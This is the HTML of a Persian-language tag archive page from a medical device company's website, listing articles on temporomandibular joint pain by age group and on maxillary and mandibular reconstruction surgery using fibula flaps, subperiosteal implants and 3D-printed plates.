		</ul>
</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-13442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سیستم ثابت‌ساز ستون فقرات</span></a></li>
	<li role="menuitem" id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">کیج های کمری ستون فقرات</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://bonashmedical.com/company/articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات جمجمه</span></a></li>
	<li role="menuitem" id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/maxillofacial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات فک و صورت</span></a></li>
	<li role="menuitem" id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/other-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سایر</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://bonashmedical.com/frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سوالات متداول</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/surgeons-frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول جراحان</span></a></li>
	<li role="menuitem" id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/patientsfaq/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول متقاضیان</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://bonashmedical.com/representation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخذ نمایندگی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://bonashmedical.com/employment/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://bonashmedical.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-278-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-top-level menu-item-top-level-9"><a title="فا" href="https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">فا</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-wpml-ls-278-en" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="En" href="http://bonashmedical.com/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">En</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-ar" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Arabic" href="http://bonashmedical.com/?lang=ar" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Arabic</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-tr" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Turkish" href="http://bonashmedical.com/?lang=tr" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Turkish</span></span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='48'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<div class="category-term-description">
											</div>

					<h3 class='post-title tag-page-post-type-title '>Tag Archive for:  <span>جراحی بازسازی فک و صورت</span></h3><article class="post-entry post-entry-type-standard post-entry-10181 post-loop-1 post-parity-odd custom with-slider post-10181 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa category-cmf-fa category-articles tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-296 tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/tmj-pain/" rel="bookmark" title="Permanent Link: درد مفصل فک و اختلال عملکرد فک در سنین مختلف">درد مفصل فک و اختلال عملکرد فک در سنین مختلف<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a>, <a href="https://bonashmedical.com/category/articles/cmf-fa/" rel="tag">فک، صورت و جمجمه</a>, <a href="https://bonashmedical.com/category/articles/" rel="tag">مقالات</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<figure class="wp-block-image size-full"><img decoding="async" width="1030" height="687" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201030%20687'%3E%3C/svg%3E" alt="درد مفصل فک" class="wp-image-9893" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2022/10/TMJ-2.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2022/10/TMJ-2-300x200.jpg 300w, https://bonashmedical.com/wp-content/uploads/2022/10/TMJ-2-768x512.jpg 768w, https://bonashmedical.com/wp-content/uploads/2022/10/TMJ-2-705x470.jpg 705w" data-lazy-sizes="(max-width: 1030px) 100vw, 1030px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2022/10/TMJ-2.jpg" /><noscript><img decoding="async" width="1030" height="687" src="https://bonashmedical.com/wp-content/uploads/2022/10/TMJ-2.jpg" alt="درد مفصل فک" class="wp-image-9893" srcset="https://bonashmedical.com/wp-content/uploads/2022/10/TMJ-2.jpg 1030w, https://bonashmedical.com/wp-content/uploads/2022/10/TMJ-2-300x200.jpg 300w, https://bonashmedical.com/wp-content/uploads/2022/10/TMJ-2-768x512.jpg 768w, https://bonashmedical.com/wp-content/uploads/2022/10/TMJ-2-705x470.jpg 705w" sizes="(max-width: 1030px) 100vw, 1030px" /></noscript></figure>



<p>درد در نواحی عصب سه قلو (که معمولاً درد دهان و صورت، درد فک یا <strong><strong>درد مفصل گیجگاهی </strong></strong>نامیده می‌شود) یک وضعیت نسبتاً شایع و ناتوان‌کننده در بیمار به وجود می‌آورد.</p>



<p>اختلالات گیجگاهی فکی (TMD) شامل گروهی از شرایط اسکلتی عضلانی و عصبی عضلانی است که مفصل گیجگاهی فکی (TMJ)، ماهیچه‌های جونده و تمام بافت‌های مرتبط را درگیر می‌کند. بیماران معمولاً از <strong>درد مفصل فک</strong>، صداهای مفصلی و حرکت ناهماهنگ فک پایین شکایت دارند.</p>



<p>جابجایی دیسک قدامی یکی از شایع‌ترین اختلالات داخلی <strong>مفصل TMJ</strong> &nbsp;است که&nbsp;ممکن است برای بیمار همراه با درد یا اختلال عملکرد فک باشد یا نه.</p>



<p>این شرایط عموماً با مشکلات پزشکی و اجتماعی قابل‌توجهی همراه است. فعالیت‌های عادی روزانه را مختل می‌کند، منجر به از کار افتادگی فرد می‌شود و تأثیرات منفی بر کیفیت زندگی بیمار دارد.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-تاثیر-متقابل-عصب-سه-قلو-و-عصب-نخاعی">تاثیر متقابل عصب سه‌قلو و عصب نخاعی</h2>



<p>علائم درد <strong>مفصل گیجگاهی فکی </strong>شروع درد ستون فقرات را پیش‌بینی می‌کند و وجود درد ستون فقرات شروع درد فک و سر درد را پیش‌بینی می‌کند، که نشان‌دهنده تأثیر متقابل بین ناحیه سه‌قلو و عصب‌ نخاعی است.</p>



<p>دردهای شدید ناحیه دهان و صورت بیشتر در اثر دندان درد ایجاد می‌شود در حالی که درد طولانی مدت دهان و صورت عمدتاً ناشی از اختلالات اسکلتی عضلانی در قسمت <strong>TMJ</strong> است.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-سه-سوال-مهم-در-تشخیص-علت-درد-مفصل-tmj">سه سوال مهم در تشخیص علت درد مفصل TMJ</h2>



<p>در رابطه با بیمارانی که با مشکل درد در ناحیه فک به پزشک مراجعه می‌کنند، سه سوال مطرح می‌شود.</p>



<p>این سه سوال برای شناسایی بیماران مبتلا به <strong><strong>درد مفصل فک</strong></strong> و اختلال عملکرد به منظور بهبود کیفیت مراقبت از دندان طراحی شده است:</p>



<ol type="1">
<li>آیا در شقیقه، صورت، فک یا <strong>TMJ</strong> خود یک بار در هفته یا بیشتر درد دارید؟</li>



<li>آیا یک بار در هفته یا بیشتر به هنگام جویدن یا باز و بسته کردن دهانتان احساس درد دارید؟</li>



<li>آیا فک شما یک بار در هفته یا بیشتر قفل می‌شود یا گیر می‌کند؟</li>
</ol>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-بازه-سنی-شیوع-درد-مفصل-فک-و-عوامل-موثر-بر-آن">بازه سنی شیوع <strong>درد مفصل فک</strong> و عوامل موثر بر آن</h2>



<p>بر اساس این مطالعه دریافتیم که شیوع مقطعی علائم مکرر <strong><strong>درد مفصل فک</strong></strong> و اختلال عملکرد فک در دوران نوجوانی افزایش می‌یابد، در میانسالی به اوج خود می‌رسد و سپس به تدریج کاهش می‌یابد.</p>



<p>الگوی عمومی شیوع این علائم در طول زندگی بین زن و مرد مشابه بود، اما این علائم در زنان به‌ویژه در دوره باروری آنها به‌طور معنی‌داری بیشتر بود.</p>



<p>زمان شیوع درد و اختلال عملکرد فک در دختران و پسران، همزمان با شروع بلوغ است.</p>



<p>بین سنین 14 تا 16 سالگی، دختران با شیوع قابل توجه درد مفصل گیجگاهی فکی و اختلال عملکرد فک در مقایسه با پسران مراجعه می‌کنند.</p>



<p>عوامل مؤثر در شیوع درد مفصل گیجگاهی ممکن است به دلایل بیولوژیکی، اجتماعی و رفتاری باشند که با مدل زیست روانی اجتماعی سازگار است.</p>



<p></p>



<p>&#8220;نقل مطالب با ذکر منبع بلامانع است&#8221;</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2022/12/tmj2.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2023-03-01 10:00:02</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-07-05 13:51:46</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>درد مفصل فک و اختلال عملکرد فک در سنین مختلف</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-10138 post-loop-2 post-parity-even custom with-slider post-10138 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa category-cmf-fa category-articles tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%b3%d8%a7%d8%a8-%d9%be%d8%b1%db%8c%d9%88%d8%b3%d8%aa%d8%a6%d8%a7%d9%84-%d9%88-%d9%86%d8%aa%d8%a7%db%8c%d8%ac-%d8%a8%d8%a7%d9%84%db%8c%d9%86%db%8c-%d8%a8/" rel="bookmark" title="Permanent Link: ایمپلنت ساب پریوستئال و نتایج بالینی بازسازی فک بالا به کمک آن">ایمپلنت ساب پریوستئال و نتایج بالینی بازسازی فک بالا به کمک آن<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a>, <a href="https://bonashmedical.com/category/articles/cmf-fa/" rel="tag">فک، صورت و جمجمه</a>, <a href="https://bonashmedical.com/category/articles/" rel="tag">مقالات</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>در این مطلب نتیجه جایگذاری ایمپلنت ساب پریوستئال سفارشی را برای یک خانم ۷۴ ساله که به دلیل وضعیت نامناسب پزشکی، به ویژه به خطر افتادن عروق قادر به انجام جراحی بازسازی معمول نبود بررسی می‌کنیم. شرح حال بیمار بیمار یک خانم 74 ساله است که به دلیل کارسینوم سلول سنگفرشی کام، تحت درمان ماگزیلکتومی [&hellip;]</p>
<div class="read-more-link"><a href="https://bonashmedical.com/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%b3%d8%a7%d8%a8-%d9%be%d8%b1%db%8c%d9%88%d8%b3%d8%aa%d8%a6%d8%a7%d9%84-%d9%88-%d9%86%d8%aa%d8%a7%db%8c%d8%ac-%d8%a8%d8%a7%d9%84%db%8c%d9%86%db%8c-%d8%a8/" class="more-link">Read more<span class="more-link-arrow"></span></a></div>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2023/02/Maxillary-reconstruction-surgery.webp</span>
						<span itemprop='height'>687</span>
						<span itemprop='width'>1030</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2023-02-20 10:00:29</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-10-01 15:41:33</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>ایمپلنت ساب پریوستئال و نتایج بالینی بازسازی فک بالا به کمک آن</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-10131 post-loop-3 post-parity-odd custom with-slider post-10131 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa category-cmf-fa category-articles tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/maxillary-reconstruction-surgery/" rel="bookmark" title="Permanent Link: جراحی بازسازی فک &#8211; ترمیم فک بالا و فک تحتانی">جراحی بازسازی فک &#8211; ترمیم فک بالا و فک تحتانی<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a>, <a href="https://bonashmedical.com/category/articles/cmf-fa/" rel="tag">فک، صورت و جمجمه</a>, <a href="https://bonashmedical.com/category/articles/" rel="tag">مقالات</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<figure class="wp-block-image size-full"><img decoding="async" width="1030" height="687" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201030%20687'%3E%3C/svg%3E" alt="جراحی بازسازی فک" class="wp-image-11547" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2023/07/Maxillary-reconstruction-surgery.webp 1030w, https://bonashmedical.com/wp-content/uploads/2023/07/Maxillary-reconstruction-surgery-300x200.webp 300w, https://bonashmedical.com/wp-content/uploads/2023/07/Maxillary-reconstruction-surgery-768x512.webp 768w, https://bonashmedical.com/wp-content/uploads/2023/07/Maxillary-reconstruction-surgery-705x470.webp 705w" data-lazy-sizes="(max-width: 1030px) 100vw, 1030px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/07/Maxillary-reconstruction-surgery.webp" /><noscript><img decoding="async" width="1030" height="687" src="https://bonashmedical.com/wp-content/uploads/2023/07/Maxillary-reconstruction-surgery.webp" alt="جراحی بازسازی فک" class="wp-image-11547" srcset="https://bonashmedical.com/wp-content/uploads/2023/07/Maxillary-reconstruction-surgery.webp 1030w, https://bonashmedical.com/wp-content/uploads/2023/07/Maxillary-reconstruction-surgery-300x200.webp 300w, https://bonashmedical.com/wp-content/uploads/2023/07/Maxillary-reconstruction-surgery-768x512.webp 768w, https://bonashmedical.com/wp-content/uploads/2023/07/Maxillary-reconstruction-surgery-705x470.webp 705w" sizes="(max-width: 1030px) 100vw, 1030px" /></noscript></figure>



<p>فک بالا و <strong>فک تحتانی</strong> اجزای مهم ساختاری و عملکردی اسکلت صورت هستند و به هویت چهره، جویدن، گفتار، بلع و ظاهر فرد کمک می‌کنند. هدف از <strong>جراحی بازسازی فک </strong>این است که ظاهر و عملکرد فک پیش از بروز بیماری، به بیمار برگردانده شود.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-جراحی-بازسازی-فک-با-فلپ-آزاد-فیبولا">جراحی بازسازی فک با فلپ آزاد فیبولا</h2>



<p>اگرچه گزینه‌های متعددی برای بازسازی فک بالا و <strong>فک تحتانی</strong> وجود دارد، فلپ آزاد فیبولا به دلیل تطبیق‌پذیری، قابل پیش‌بینی بودن و پتانسیل برداشت به صورت استخوانی، به یک پیوند عروقی مناسب تبدیل شده است که برای بازسازی نقص‌های ترکیبی یا سگمنتال در فک بالا و <strong>فک تحتانی</strong> استفاده می شود. علاوه بر این، نازک نی دارای کمیت و کیفیت استخوان مطلوب برای دریافت ایمپلنت‌های دندانی است که این مساله موجب تسهیل توانبخشی ایمپلنت است</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-مشکلات-استفاده-از-فلپ-آزاد-فیبولا">مشکلات استفاده از فلپ آزاد فیبولا</h2>



<p>با این حال این روش به دلیل محدودیت در ارتفاع و خط نازک نی، و همچنین روش‌های سنتی طراحی، ساخت و تحویل پروتز، می‌تواند ترمیم و بازیابی به موقع دندان‌ها را با چالش مواجه کند.</p>



<p>در این روش حتی با بازسازی ایده‌آل فلپ آزاد <strong>فک تحتانی</strong> یا فک بالا، بازگشت کامل دندان‌ها ممکن است به یک دوره 6 ماهه تا 18 ماهه نیاز داشته باشد.</p>



<p>اخیراً، پیشرفت‌های فناوری در شبیه‌سازی جراحی به کمک رایانه و نمونه‌سازی سریع <strong>گاید جراحی</strong>، ایمپلنت‌ و گاید جراحی‌ شخصی‌سازی‌شده بر بسیاری از چالش‌های ذاتی در انتقال آتوگرفت‌ها در جراحی بازسازی فک غلبه کرده و موجب بهبود دقت در بازسازی فک تحتانی گردیده&nbsp;است.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-جراحی-بازسازی-فک-به-کمک-فناوری-دیجیتال">جراحی بازسازی فک به کمک فناوری دیجیتال</h2>



<p>در سال 2012، محققین 21 تکنیک <strong>جراحی بازسازی فک</strong> را معرفی کردند که از فناوری دیجیتال برای برنامه‌ریزی، طراحی، ساخت و ارائه یک بازسازی جامع برای نقص <strong>فک تحتانی</strong> با استفاده از یک فلپ آزاد فیبولار استفاده می‌کرد، که شامل کاشت ایمپلنت فوری و یک پروتز دندانی ثابت موقت بود. این تکنیک متعاقبا اصلاح شد و در هر دو فک بالا و <strong>فک تحتانی</strong> اعمال شد.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="h-تکنیک-jaw-in-a-day">تکنیک Jaw in a Day</h3>



<p>در نتیجه اکنون، جراح در زمان بازسازی فک<strong> </strong>و درطول یک عمل جراحی، این توانایی را دارد که ایمپلنت‌های دندانی و پروتز ثابت موقت را در همان روزی که برداشتن فک و بازسازی آن با فلپ آزاد انجام می‌شود، تحویل دهد و ظاهر و عملکرد را به طور کامل از طریق <strong>جراحی بازسازی فک</strong> و جایگذاری پروتز، برای بیمار بازگرداند. به این ترتیب روند درمان و بهبود بیمار تسریع و تسهیل می‌گردد.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-مزیت-استفاده-از-پلیت-های-بازسازی-سفارشی">مزیت استفاده از پلیت‌های بازسازی سفارشی </h2>



<p>یکی از مزایای پلیت‌های بازسازی سفارشی این است که با استفاده از پرینتر سه‌بعدی تولید می‌شوند، که این روش از خم شدن مکرر و متعاقب آن و ضعیف شدن پلیت در حین جراحی بازسازی فک جلوگیری می‌کند.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



